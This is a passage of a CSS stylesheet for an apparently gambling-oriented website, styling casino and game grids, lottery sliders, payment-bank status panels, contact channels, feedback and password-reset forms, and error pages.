  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-hover {
  opacity: 1;
  transition: all 0.2s ease-in-out;
}

.contact-us {
  padding: 50px 0;
}
.contact-us__item {
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.contact-us__item .item-header {
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c-white);
}
.contact-us__item .item-header.live-chat {
  background: #54AA00;
}
.contact-us__item .item-header.whatsapp {
  background: #00AB18;
}
.contact-us__item .item-header.messenger {
  background: #3B5998;
}
.contact-us__item .item-header.line {
  background: #00B900;
}
.contact-us__item .item-header.skype {
  background: #0FB3E6;
}
.contact-us__item .item-header.email {
  background: #E0861A;
}
.contact-us__item .item-header.wechat {
  background: #09B83E;
}
.contact-us__item .item-header.telegram {
  background: #0FB3E6;
}
.contact-us__item .item-header.contact-number {
  background: #54AA00;
}
.contact-us__item .item-content {
  background: var(--c-white);
  color: var(--c-black);
  text-align: center;
  height: 100%;
  padding: 10px 10px;
}
.contact-us__item .item-content .title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 3px;
}
.contact-us__item .item-content .description {
  font-size: 12px;
}

.error-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.error-page .error-page__holder {
  color: #ffffff;
  text-align: center;
}
.error-page .error-page__holder .error-title--md {
  font-size: 20px;
  font-weight: 600;
}
.error-page .error-page__holder .error-title--lg {
  font-size: 30px;
  font-weight: 700;
  margin: 5px 0 15px;
}
.error-page .error-page__holder .error-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
.error-page .error-page__holder img {
  width: 100%;
  margin-top: 20px;
}

.feedback {
  min-height: 100vh;
}
.feedback .feedback__form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 20px;
  max-width: 800px;
  margin: auto;
  border-radius: 5px;
}
.feedback .feedback__form .form-group {
  margin-bottom: 15px;
}
.feedback .feedback__form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.feedback .feedback__form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.feedback .feedback__form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.feedback .feedback__form .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.feedback .feedback__form .form-group .btn-custom {
  min-width: 100px;
  margin-top: 5px;
}

.forbidden-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.forbidden-page .forbidden-header {
  box-shadow: 8px 9px 7px 0px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  background: #fff;
  display: flex;
  align-items: center;
}
.forbidden-page .forbidden-header img {
  width: 300px;
}
.forbidden-page .forbidden-header .forbidden-title--lg {
  font-size: 150px;
  font-weight: 700;
  text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.2);
  letter-spacing: 5px;
  color: #0c0c0c;
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 5px;
}
.forbidden-page .forbidden-header .forbidden-title--lg span {
  font-size: 50px;
}
.forbidden-page .forbidden-title--md {
  font-size: 35px;
  margin-top: 25px;
  font-weight: 600;
}
.forbidden-page .forbidden-title-sm {
  font-size: 15px;
  margin-bottom: 35px;
}
.forbidden-page .forbidden-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-header {
    flex-direction: column;
    padding-top: 20px;
  }
  .forbidden-page .forbidden-header img {
    width: 250px;
  }
  .forbidden-page .forbidden-header .forbidden-title--lg {
    font-size: 100px;
    padding-bottom: 15px;
    letter-spacing: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 25px;
  }
}
@media screen and (max-width: 320px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-title--lg {
    padding-bottom: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 22px;
  }
  .forbidden-page .forbidden-title-sm {
    font-size: 13px;
  }
}

.forgot-password .forgot-password__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 15px 35px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.forgot-password .forgot-password__container .password-form {
  margin-top: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.forgot-password .forgot-password__container .password-form .form-group {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.forgot-password .forgot-password__container .password-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
}
.forgot-password .forgot-password__container .password-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  outline: 0;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .form-group .captcha-img img {
  max-width: 300px;
}
.forgot-password .forgot-password__container .password-form .password-button {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.forgot-password .forgot-password__container .password-form .password-button button {
  font-size: 15px;
  padding: 6px 13px;
  min-width: 80px;
  color: var(--c-white);
  font-weight: 600;
  border-radius: 3px;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .password-button .batal {
  background: #c9302c;
  margin-right: 10px;
}
.forgot-password .forgot-password__container .password-form .password-button .reset {
  background: #009FD3;
}

.freebet {
  min-height: 100vh;
}
.freebet .freebet__holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}

.game .container-fluid {
  max-width: 1785px;
}
.game .game__slider {
  overflow: hidden;
  position: relative;
  animation: blinkAnimation 2.5s infinite;
}
.game .game__slider .swiper-slide {
  cursor: pointer;
}
.game .game__slider .swiper-slide img {
  width: 100%;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 40px;
  height: 10px;
  border: 2px solid var(--text-white);
  opacity: 1;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: var(--text-white);
}
@media screen and (max-width: 768px) {
  .game .game__slider {
    display: none;
  }
}
.game .game__list .page-header {
  padding-top: 15px;
}
.game .game__list .game-list-container {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  grid-gap: 25px;
  margin-bottom: 25px;
}
@media screen and (max-width: 768px) {
  .game .game__list .game-list-container {
    grid-template-columns: repeat(auto-fill, minmax(170px, 1fr));
  }
}
@media screen and (max-width: 425px) {
  .game .game__list .game-list-container {
    grid-template-columns: repeat(auto-fill, minmax(105px, 1fr));
    grid-gap: 10px;
  }
  .game .game__list .game-list-container .game-name {
    font-size: 13px !important;
  }
}
.game .game__list .game-list-container .game-holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
}
.game .game__list .game-list-container .game-holder .game-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.game .game__list .game-list-container .game-holder .game-bottom {
  display: flex;
  align-items: center;
  padding: 12px 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-name {
  font-weight: 600;
  color: var(--page-text);
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-right: 5px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links {
  margin-left: auto;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner {
  margin-left: 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner .spinner-border {
  color: var(--secondary-text);
  width: 17px;
  height: 17px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom {
  font-size: 13px;
  padding: 5px 8px;
  white-space: nowrap;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom:hover .spinner-border {
  color: var(--c-white);
}
.game .game__seo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
  padding: 15px 20px;
}
.game .game__seo .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.game .game__seo img {
  width: 100% !important;
}
.game .game__seo table {
  color: var(--page-text);
}
@media screen and (max-width: 768px) {
  .game .game__seo {
    padding: 10px 15px;
  }
  .game .game__seo h1 {
    font-size: 1.4rem;
  }
  .game .game__seo h2 {
    font-size: 1.3rem;
  }
  .game .game__seo h3 {
    font-size: 1.25rem;
  }
  .game .game__seo h4 {
    font-size: 1.2rem;
  }
  .game .game__seo h5 {
    font-size: 1.15rem;
  }
  .game .game__seo h6 {
    font-size: 1rem;
  }
}

.help {
  min-height: 100vh;
  padding: 50px 0;
}
.help .help__content .nav-pills {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.help .help__content .nav-pills .nav-link {
  color: var(--page-text);
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.help .help__content .nav-pills .nav-link:hover {
  background: var(--secondary-color) !important;
  font-weight: 600;
  color: var(--secondary-text);
}
.help .help__content .nav-pills .active {
  background: var(--secondary-color) !important;
  font-weight: 600;
  color: var(--secondary-text);
}
.help .help__content .tab-content {
  background: var(--background-page);
  padding: 20px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-header {
  font-size: 20px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 20px;
}
.help .help__content .tab-content .help-accordion .card {
  border: 0;
  margin-bottom: 15px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-accordion .card .card-header {
  background: var(--secondary-color);
  border-radius: 3px;
}
.help .help__content .tab-content .help-accordion .card .card-header .help-toggle {
  color: var(--secondary-text);
  cursor: pointer;
  font-weight: 600;
}

.home .container-fluid {
  max-width: 1785px;
}
.home .home__popular {
  padding-bottom: 20px;
  padding-top: 20px;
}
.home .home__popular .popular-container-border {
  background: #0c041f;
  padding: 2px;
  border-radius: 10px;
  margin: 20px 0 15px;
}
.home .home__popular .popular-container-border .popular-container {
  padding: 10px 25px 20px;
  background: var(--primary-color);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}
.home .home__popular .popular-container-border .popular-container .popular-header {
  display: flex;
  align-items: center;
  padding: 10px 0;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title {
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title .icon {
  margin-right: 10px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title .icon img {
  width: 35px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title h6 {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-text);
  white-space: nowrap;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action {
  margin-left: auto;
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-button {
  margin-right: 5px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-button .btn-custom-sm {
  border-radius: 50px;
  font-size: 12px;
  padding: 3px 10px;
  font-weight: 700;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation {
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm {
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 5px;
  border-radius: 25px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm i {
  font-size: 16px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .home__popular .games-list .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .home__popular .games-list .games-holder .games-img {
  padding: 6px 8px;
  background: transparent;
  height: 160px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  border: 1px solid var(--secondary-color);
  overflow: hidden;
}
.home .home__popular .games-list .games-holder .games-img img {
  width: 100%;
  height: 150px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__popular .games-list .games-holder .games-img .spinner-border {
  color: var(--secondary-color);
  width: 15px;
  height: 15px;
}
.home .home__popular .games-list .games-holder .games-name {
  font-size: 16px;
  font-weight: 700;
  margin-top: 7px;
  color: var(--primary-text);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .home__popular .games-list .games-holder:hover img {
  transform: scale(1.1);
}
.home .home__popular .games-list .games-holder:hover .games-name {
  color: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, auto));
  grid-gap: 40px;
}
.home .home__provider-slider .provider-slider__grid-item {
  margin-bottom: 35px;
}
.home .home__provider-slider .provider-slider__border {
  background: #0c041f;
  padding: 2px;
  border-radius: 10px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder {
  background: var(--primary-color);
  border-radius: 10px;
  padding: 15px 20px;
  color: var(--primary-text);
  min-height: 322px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title {
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title .icon {
  margin-right: 10px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title .icon img {
  width: 35px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title h6 {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-text);
  white-space: nowrap;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action {
  margin-left: auto;
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button {
  margin-right: 5px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button .btn-custom-sm {
  border-radius: 50px;
  font-size: 12px;
  padding: 3px 10px;
  font-weight: 700;
  background: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button .btn-custom-sm:hover {
  background: var(--c-grey);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation {
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm {
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 5px;
  border-radius: 25px;
  background: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm i {
  font-size: 16px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm:hover {
  background: var(--c-grey);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container {
  padding-right: 1px;
  min-height: 242px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border {
  background: transparent;
  padding: 2px;
  border-radius: 25px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item {
  background: #353658;
  border-radius: 25px;
  position: relative;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-img {
  position: relative;
  border-radius: 25px;
  overflow: hidden;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-img img {
  width: 100%;
  height: 220px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-title {
  text-align: center;
  padding: 3px 15px;
  color: var(--c-white);
  background: var(--c-black);
  font-size: 14px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-radius: 50px;
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translateX(-50%);
  max-width: 160px;
  min-width: 160px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover {
  background: var(--secondary-color);
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover .slide-img {
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover .slide-title {
  color: var(--secondary-text);
  background: var(--secondary-color);
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download {
  min-height: 249px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-mobile {
  text-align: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-mobile img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
     object-fit: contain;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-item {
  text-align: center;
  margin-top: 10px;
}
.home .home__lotto {
  padding-bottom: 30px;
}
.home .home__lotto .lotto-slide {
  transform: scale(0.8);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active {
  transform: scale(1);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active .lotto-number {
  color: var(--secondary-color) !important;
}
.home .home__lotto .lotto-slide .lotto-border {
  background: #0c041f;
  padding: 2px;
  border-radius: 10px;
  max-width: 250px;
  margin: auto;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  text-align: center;
  padding: 14px 25px 19px;
  max-width: 250px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-country {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-date {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number {
  font-size: 45px;
  font-weight: 700;
  color: var(--lottery-text);
  background: #2b2b2b;
  border-radius: 5px;
  padding: 0 20px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item:hover .lotto-number {
  color: var(--secondary-color) !important;
}
.home .home__payment {
  padding-bottom: 40px;
}
.home .home__payment .payment-border {
  background: #0c041f;
  border-radius: 10px;
  padding: 2px;
}
.home .home__payment .payment-border .payment-content {
  background: var(--primary-color);
  padding: 20px 30px 10px;
  color: var(--primary-text);
  border-radius: 10px;
  min-height: 270px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.home .home__payment .payment-border .payment-content .payment-header img {
  width: 50px;
  margin-right: 15px;
  margin-bottom: 8px;
}
.home .home__payment .payment-border .payment-content .payment-header .payment-title {
  font-weight: 600;
  font-size: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service {
  margin: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr auto;
  grid-column-gap: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average {
  align-self: center;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-title {
  font-size: 16px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-subtitle {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 5px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress {
  padding: 2px;
  border-radius: 25px;
  margin-bottom: 0;
  overflow: hidden;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar {
  background: var(--secondary-color);
  border-radius: 25px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar::before {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 25px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time {
  background: var(--secondary-color);
  color: var(--secondary-text);
  border-radius: 8px;
  padding: 7px 10px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 80px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-title {
  font-size: 13px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-number {
  font-size: 25px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper {
  margin-top: 15px;
  position: relative;
  padding-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-slide {
  margin-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content {
  text-align: center;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img {
  width: 100%;
  height: 35px;
  -o-object-fit: contain;
     object-fit: contain;
  filter: grayscale(100%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img:hover {
  filter: grayscale(0%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status {
  font-size: 12px;
  font-weight: 600;
  margin-top: 5px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.online {
  color: #52B116;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.offline {
  color: #E91E00;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination {
  position: absolute;
  bottom: -5px !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
  width: 7px;
  height: 7px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item {
  margin-top: 10px;
  display: flex;
  align-items: center;
  background: #403162;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 10px;
  border-radius: 5px;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item img {
  height: 25px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  margin-right: 10px;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item a {
  color: var(--page-text);
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item a:hover {
  color: #ffdc10;
}
.home .home__payment .payment-border .payment-content .payment-support .support-item .support-content {
  font-size: 14px;
  font-weight: 600;
}
.home .home__seo {
  padding-bottom: 30px;
}
.home .home__seo .seo-content, .home .home__seo .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
  background: #000000;
  border: none;
  border-radius: 10px;
  padding: 10px 15px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .home__seo .seo-content table, .home .home__seo .mobile__seo .seo-mobile table, .home .mobile__seo .home__seo .seo-mobile table {
  color: var(--primary-text) !important;
}
.home .mobile__button-form {
  display: flex;
  align-items: center;
}
.home .mobile__button-form button {
  width: 100%;
  border-radius: 0;
}
.home .mobile__button-form button.btn-custom {
  background: var(--secondary-color);
}
.home .mobile__button-form button.btn-register {
  background: #c50025;
  border: 1px solid #c50025;
  color: var(--c-white);
}
.home .mobile__category {
  background: var(--primary-color);
  color: var(--primary-text);
  padding-top: 15px;
  padding-bottom: 15px;
}
.home .mobile__category .mobile-category-container {
  position: relative;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper {
  min-height: 68px;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper a {
  margin: 0 !important;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item {
  text-align: center;
  position: relative;
}
.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item .name {
  font-size: 10px;
  font-weight: 700;
  background: var(--secondary-color);
  color: var(--secondary-text);
  text-transform: uppercase;
  position: absolute;
  padding: 2px 12px;
  border-radius: 25px;
  left: 50%;
  bottom: -6px;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}
.home .mobile__category .mobile-category-container .navigation-prev--category, .home .mobile__category .mobile-category-container .navigation-next--category {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 98;
  border: 0;
  background: var(--c-grey);
  color: var(--secondary-color);
  border: 1px solid rgba(255, 255, 255, 0.4);
  border-radius: 5px;
  padding: 0 5px;
}
.home .mobile__category .mobile-category-container .navigation-prev--category i, .home .mobile__category .mobile-category-container .navigation-next--category i {
  font-size: 12px;
}
.home .mobile__category .mobile-category-container .navigation-prev--category {
  left: -10px;
}
.home .mobile__category .mobile-category-container .navigation-next--category {
  right: -10px;
}
.home .mobile__category .mobile-category-container .navigation.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .mobile__games .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .mobile__games .games-holder .games-img {
  padding: 6px 8px;
  border: 1px solid var(--secondary-color);
  background-color: #353658;
  height: 94px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.home .mobile__games .games-holder .games-img img {
  width: 100%;
  height: 80px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .mobile__games .games-holder .games-img .spinner-border {
  color: var(--secondary-color);
  width: 15px;
  height: 15px;
}
.home .mobile__games .games-holder .games-name {
  font-size: 12px;
  font-weight: 700;
  margin-top: 5px;
  color: var(--primary-text);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .mobile__provider-list {
  padding: 15px 0;
  background: #1c1236;
  color: var(--primary-text);
}
.home .mobile__provider-list .provider-list__header {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.home .mobile__provider-list .provider-list__header .header-title {
  display: flex;
  align-items: center;
}
.home .mobile__provider-list .provider-list__header .header-title .icon {
  margin-right: 10px;
}
.home .mobile__provider-list .provider-list__header .header-title .icon img {
  width: 30px;
}
.home .mobile__provider-list .provider-list__header .header-title h6 {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 700;
  color: var(--c-white);
  white-space: nowrap;
}
.home .mobile__provider-list .provider-list__header .header-button {
  margin-left: auto;
}
.home .mobile__provider-list .provider-list__header .header-button .btn-custom-sm {
  font-size: 10px;
  border-radius: 50px;
  padding: 3px 12px;
  font-weight: 700;
  background: var(--secondary-color);
}
.home .mobile__provider-list .provider-list__item {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-gap: 10px;
}
.home .mobile__provider-list .provider-list__item .item-holder {
  border-radius: 3px;
  background: #353658;
  padding: 5px;
  border: 1px solid var(--secondary-color);
}
.home .mobile__provider-list .provider-list__item .item-holder .item-img img {
  width: 100%;
}
.home .mobile__provider-list .provider-list__item .item-holder .item-title {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-size: 10px;
  border-radius: 3px;
  padding: 0 3px;
  font-weight: 700;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.home .mobile__provider-list.provider-list--casino {
  background: var(--primary-color);
}
.home .mobile__provider-list.provider-list--slot {
  background: var(--primary-color);
}
.home .mobile__download-bannner {
  background: #1c1236;
  color: var(--c-white);
}
.home .mobile__download-bannner .mobile-download-container {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
}
.home .mobile__download-bannner .mobile-download-container .download-icon {
  padding: 5px;
  background: #2b2b2b;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title {
  margin: 0 15px 0 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h5 {
  font-size: 16px;
  color: var(--secondary-color);
  font-weight: 700;
  margin-bottom: 5px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h6 {
  font-size: 10px;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0;
}
.home .mobile__download-bannner .mobile-download-container .download-button {
  margin-left: auto;
}
.home .mobile__seo {
  background: var(--primary-color);
  padding-bottom: 50px;
}
@media screen and (max-width: 768px) {
  .home .mobile__seo .container .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
}
.home .mobile__seo .seo-content, .home .mobile__seo .seo-mobile {
  padding: 15px 0 30px;
  color: var(--primary-text);
